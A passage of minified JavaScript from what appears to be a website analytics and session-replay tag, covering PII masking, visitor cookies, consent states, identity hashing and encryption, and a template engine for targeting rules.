0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,A))>-1}n.isMaskedAttribute=h;function u(_,A){ct.setProperty(_,n.maskedProp,A)}n.setMaskedElementProperty=u;function f(_){ct.setProperty(_,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(_,A){ct.setProperty(_,n.maskedAttributeProp,A)}n.setMaskedAttributeProperty=y;function g(_,A){let x=csArray.prototype.filter.call(_.PIISelectors,B=>Vt(B));A.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(A.elementSelector,","));let M=I([...x]),v={elementSelector:csArray.prototype.join.call(M,","),attrSelector:A.attrSelector,attrSelectors:A.attrSelectors};return csArray.prototype.forEach.call(_.Attributes,B=>{B!=null&&B.attrName&&(B!=null&&B.selector)&&Vt(B.selector)&&!S(v.attrSelectors,B)&&csArray.prototype.push.call(v.attrSelectors,B)}),v.attrSelector=T(v.attrSelectors),v}n.getComputedSelectorSettings=g;function S(_,A){return csArray.prototype.some.call(_,x=>x.selector===A.selector&&x.attrName===A.attrName)}function T(_){let A="";return csArray.prototype.forEach.call(_,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,v=>{Vt(v)&&(A&&(A+=","),A+=v)})}),A}function I(_){if(_.length<=1)return _;let A=[];for(let x of _){let M=csString.prototype.split.call(x,",");for(let v of M)csArray.prototype.indexOf.call(A,v)===-1&&csArray.prototype.push.call(A,v)}return A}}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this.ga={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.av=window.top===window?"pii-migration":"pii-migration-iframe",this.wf=!1}onAfterNaturalPageView(){this._f()}onParentSensitiveStatusChange(t){t.started&&!this.wf&&(this.wf=!0,t.maskedElementSettings&&(this.ga=t.maskedElementSettings),this._f())}_f(){var t,e;let i=this.bf(this.ga),r=this.bf(this.al),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(H.computeIsActive(100),H.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.av),H.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}bf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=D.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.ga=D.getComputedSelectorSettings(e,this.ga)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),vg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),wg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),_g=(()=>{class s extends wt{constructor(t,e){super(),this.cl=t,this.ll=e,this.ls={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof lt?($.counters.commandMisuse.count(r),H.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${ve(l)?l.stack:l}`)):($.counters.commandError.count(r),H.error(`Command Error - ${r}: ${ve(l)?l.stack:l}`))}};this.ls[r]={callback:o,configuration:i},this.ls}}onStart(){this.cv(),this.lv()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.Af(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.Af(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.ll)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.hv(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}Af(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}H.tryToExecute(i,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}hv(t,e,i){H.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}cv(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.Tf(e,i,!1))}lv(){for(let t of this.cl)window[t]={push:([e,...i])=>this.Tf(e,i,!0)}}Tf(t,e,i){var r,o;if(this.ls[t]){if(((r=this.ls[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.ls[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ls[t].callback(...e)}catch(l){H.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),bg=(()=>{class s extends sa{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ag(s){return csNodenodeType.apply(s)===1}function Mt(s){let n=csEventtarget.apply(s);return n&&Ag(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Tg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Rg(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Mt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Cg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Ig=1024,Pg=1024,Og=(()=>{class s{constructor(t,e){this.vt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Mt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:ta(this.E.whitelistedAttributes),attributeIgnoreTokens:Cg,useAnonymization:e,attrMaxLength:Pg,hierarchyMaxLength:Ig};return this.vt.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Mt(t);return this.vt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Mt(t),{path:i,firstAnchorParent:r}=this.vt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.uv(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Mt(t);return this.vt.isValidElement(e)}getElementPath(t){return this.vt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}uv(t){var e;return t!==null&&t.hasAttribute("href")&&!tr((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function lr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:tt,r=[...f],e==="trailing")return o||(o=tt.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(tt.csClearTimeout(o),o=null):r=[]):o||(o=tt.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(tt.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(tt.csClearTimeout(o),h())},u}var wi=s=>(n,t,e)=>{e.value=lr(e.value,s)};var sr=".",ia="__DOT__",Ng=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,ch="x";function Mg(s){let[n,t,e,i,r,o,c,l,h]=Ug(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===ch?null:h}}function Dg(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:ch],csString),xg),sr)}function kg(s){return Ng.test(s)}function xg(s){return csString.prototype.replace.call(s,/\./g,ia)}function Lg(s){return csString.prototype.replace.call(s,new csRegExp(ia,"g"),sr)}function Ug(s){return csString.prototype.indexOf.call(s,ia)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,sr),Lg):csString.prototype.split.call(s,sr)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Vg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function lh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var jg={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),ys=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Qt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),mo=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),hh=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,uh=".";function Hg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],uh)}function Bg(s){if(!na(s))return null;let n=yo(s);return n!==null?dh(n):null}function dh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,uh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:mo.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Qt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function na(s){return hh.test(s)}function yo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,hh))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Ue="_cs_ex",Ec=2592e6,Fg=/^[0-9]+$/,$g=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(Ue)):Number(this.O.get(Ue))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(Ue,t):(this.O.set(Ue,t,Ec),(e=this.Mi)===null||e===void 0||e.call(this,Ue,t,Ec))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ue):(this.O.delete(Ue),(t=this.Di)===null||t===void 0||t.call(this,Ue))}static isValidExclusionString(t){return Fg.test(t)}}return s})(),os="_cs_cvars",Gg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(os):this.O.get(os)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(os,t):(this.O.set(os,t),(e=this.Mi)===null||e===void 0||e.call(this,os,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(os):(this.O.delete(os),(t=this.Di)===null||t===void 0||t.call(this,os))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var zg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.yl=i,this.El=r,this.hs=o,this.Ev=c,this.br=l}start(){this.w.addListener(this.Ev),this.w.addListener(this.br),this.w.addListener(this.yl),this.br.init(),this.El.init(),this.hs.init(),!this.hs.isActive()&&this.S.start()}}return s})(),qg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Wg=(()=>{class s{constructor(t,e){this.xt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.Sv()||this.vv()}Sv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}vv(){return csString.prototype.indexOf.call(this.xt.href,Ue)>0}}return s})(),fh=["excludeURLforReplay"],Yg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(fh,t=>{if(R(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new lt("excludeURLforReplay")})}}return s})(),Mr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Xg=".^",ph=".*",Kg=(()=>{class s{constructor(t){this.C=t,this.Sl=new csRegExp(`${Xg}`)}setExcludeUrlForSessionReplay(t){try{this.Sl=new csRegExp(t)}catch{H.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Sl=new csRegExp(`${ph}`)}}xf(){return this.Sl.test(this.C.getAnonymizedUrl())?Mr.SessionReplay:Mr.None}isUrlExcludedForSessionReplay(){return this.xf()===Mr.SessionReplay}getRequestParameters(){return{ex:this.xf()}}}return s})(),Jg=Math.pow(2,52),xi=null;async function gh(s){if((xi==null?void 0:xi.visitorId)===s)return xi.heapUserId;let n=await Qg(s),t=Number(n%BigInt(Jg));return xi={visitorId:s,heapUserId:t},t}async function Qg(s){let n=await crypto.subtle.digest("SHA-256",Zg(s)),t=new Uint8Array(n.slice(0,8));return t=em(t),tm(t)}function Zg(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function tm(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function em(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var sm=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],im=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],nm=255,rm="%-idtt_Salt!",om="spki",Sc="RSA-OAEP",Dr="SHA-256",vc=318,am=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ei=t,this.vl=e,this.M=i,this.L=r,this.Is=o,this.wl=c,this.ot=null,this._l=null,this.bl=null,this.Lf=!1,this.Al=null,this.Tl=null,this.Rl=null,this.ya=null,this.Cl=null,Fo()&&(this.Lf=!0,this.Al=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Tl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Tl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Is.get()==null?void 0:csString.prototype.split.call(this.Is.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Is.remove(),this.wl?!this.Cl&&gs.isSupported()&&(this.Cl=Promise.all([this.Uf(this.wl).then(this.wv.bind(this)),this._v(this.wl)])):et.warn("identify: missing encryption key",!0,"identify"),this.ot!==null){let{identity:o,sendHashedIdentity:c}=this.ot;this.ot=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Lf)return;if(!this.ei){et.error("missing heap env id","identify");return}if(!this.isStarted){this.ot={identity:t,sendHashedIdentity:e};return}if(this.bv(t))return;let i=X.truncate(t,nm),r=this.M.getVisitor();if(!r){et.warn("identify: visitor not found",!0,"identify");return}if(await this.Av(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){et.warn("identify: visitor not found",!0,"identify");return}}else this.L.refreshSession();await Promise.all([this.Tv(i,e,this.ei,r.id),this.Rv(i,r),this.Cv(i,r)])}resetIdentity(){this.ot!==null&&(this.ot=null),this.getIdentity()&&this.M.renewVisitor(),this.Is.get()&&this.Is.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Is.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async Av(t,e){return e?await this.Vf(t)!==e:!1}async Rv(t,e){e.identityPrint=await this.Vf(t),this.M.setVisitor(e)}async Vf(t){var e;if(((e=this._l)===null||e===void 0?void 0:e.identity)===t)return this._l.identityPrint;let i=await this.Uf(t),r=X.truncate(i,12);return this._l={identity:t,identityPrint:r},r}async Uf(t){return Qa(Dr,this.Al.encode(rm+t))}async wv(t){this.ya=X.truncate(t,16);let e=this.Is.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.ya&&this.Is.remove()}async _v(t){try{this.Rl=await gs.crypto.importKey(om,or(t),{name:Sc,hash:Dr},!1,["encrypt"])}catch{et.error(`fail to import encryption key '${t}'`,"IdentityService")}}async Iv(t){if(!this.Rl)return null;let e=rr(t);e.byteLength>vc&&(et.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,vc));try{let i=await gs.crypto.encrypt({name:Sc},this.Rl,e);return Dl(i)}catch{return null}}async Cv(t,e){if(await this.Cl,!this.ya)return;let i=await this.Pv(t);i&&this.Is.set(`${e.id}.${i}.${this.ya}`)}async Pv(t){var e;if(((e=this.bl)===null||e===void 0?void 0:e.identity)===t)return this.bl.encryptedIdentity;let i=await this.Iv(t);return i?(this.bl={identity:t,encryptedIdentity:i},i):null}async Tv(t,e,i,r){let o=e?await Qa(Dr,this.Al.encode(t)):t,c=csString(await gh(r));this.Tl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.vl.send()}bv(t){for(let e of sm)if(t===e)return!0;for(let e of im)if(e.test(t))return!0;return!1}}return s})(),hi="_cs_i",cm=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(hi,t)}remove(){this.W.removeItem(hi)}get(){return this.W.getItem(hi)}}return s})(),lm=2592e5,hm=(()=>{class s{constructor(t){this.O=t}set(t,e=lm){this.O.set(hi,t,e,!0)}remove(){this.O.delete(hi)}get(){return this.O.get(hi)}}return s})(),wc=1/0,{toString:um}=Object.prototype;function dm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":um.call(s)}var ra=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&dm(s)==="[object Symbol]";function mh(s){if(typeof s=="string"||ra(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-wc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-wc?"-0":n}var fm=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,pm=/^\w*$/;function gm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ra(s)?!0:pm.test(s)||!fm.test(s)||n!=null&&s in Object(n)}function oa(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(oa.Cache||Map),t}oa.Cache=Map;var mm=500;function ym(s){let n=oa(s,t=>{let{cache:e}=n;return e.size===mm&&e.clear(),t});return n}var Em=46,Sm=/\\(\\)?/g,vm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),yh=ym(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===Em&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,vm,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,Sm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function wm(s,n){return csArray.isArray(s)?s:gm(s,n)?[s]:yh(s)}function _m(s,n){let t=wm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=mh(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function bm(s){return"iterable"in s}function Eh(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function Sh(s,n,t){let e=s==null?void 0:_m(s,n);return e===void 0?t:e}var Am=/\b__p \+= '';/g,Tm=/\b(__p \+=) '' \+/g,Rm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Cm=/['\n\r\u2028\u2029\\]/g,vh=/[&<>"']/g,Im=csRegExp(vh.source),Pm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Mn=/($^)/,Om={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Nm=/[()=,{}[\]/\s]/,Mm=/<%-([\s\S]+?)%>/g,Dm=/<%([\s\S]+?)%>/g,wh=/<%=([\s\S]+?)%>/g,{hasOwnProperty:_c}=Object.prototype,km="Invalid `variable` option passed into `_.template`";function xm(s){return`\\${Om[s]}`}var Lm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Um={escape:Mm,evaluate:Dm,interpolate:wh,variable:"",imports:{_:{template:$n,escape(s){return s&&Im.test(s)?csString.prototype.replace.call(s,vh,n=>Lm[n]):s!=null?s:""}}}};function $n(s,n){let t={...Um,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,S=>t==null?void 0:t.imports[S]),r,o,c=0,l=t.interpolate||Mn,h="__p += '",u=csRegExp(`${(t.escape||Mn).source}|${l.source}|${(l===wh?Pm:Mn).source}|${(t.evaluate||Mn).source}|$`,"g"),f=`//# sourceURL=${_c.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(S,T,I,_,A,x)=>{let M=I||_;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Cm,xm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),A&&(o=!0,h+=`';
${A};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+S.length,S}),h+=`';
`;let y=_c.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(Nm.test(y))throw new Error(km);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,Am,""):h,Tm,"$1"),Rm,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(S){g=S}if(g.source=h,g instanceof Error)throw g;return g}var Vm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,jm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Hm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function bc(s){if(!Vm.test(s)||jm.test(s))throw new Error("whitelisted function is wrongly used")}var Ac={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return bc(t),$n(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return bc(t),$n(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Hm.test(s))return $n(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Bm(s){let n=zs(Object.keys(Ac),t=>Ot(s,t));if(n)return Ac[n]}function Fm(s){return Ot(s,"'")&&Si(s,"'")}var $m=/\$\{([\s\S]+?)\}/g,Gm=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=Sh(s,o);if(c===void 0)if(Fm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Bm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function yi(s,n){try{return csString.prototype.replace.call(s,$m,Gm(n))}catch{return null}}function Eo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=yi(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function So(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>yi(e,n)),e=>e!==null&&Vt(e)),",");return Vt(t)?t:null}function zm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,mh):ra(s)?[s]:csArray.from(yh(s))}function qm(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=Sh(n,zm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function Wm(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function Ym(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=qm(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:Wm(csString.prototype.trim.call(t[1]),e):e}var kr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),ye=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function _h(s,n){return Xm(s.operator,Zm(s.args,n))}function Xm(s,n){switch(s){case ye.EXIST:case ye.NOT_EXIST:return Km(s,n);default:return Jm(s,n)}}function Km(s,n){let[t]=n;if(!Vt(t))return!1;switch(s){case ye.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ye.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Jm(s,n){let[t,e]=n;if(!(s in kr)&&!(R(t)&&R(e)))return!1;switch(s){case kr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case kr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case ye.STARTS_WITH:return Ot(t,e);case ye.EQUALS:return t===e;case ye.NOT_EQUALS:return t!==e;case ye.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ye.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ye.MATCHES:{let r=Tc(e);return r!==null&&r.test(t)}case ye.NOT_MATCHES:{let r=Tc(e);return 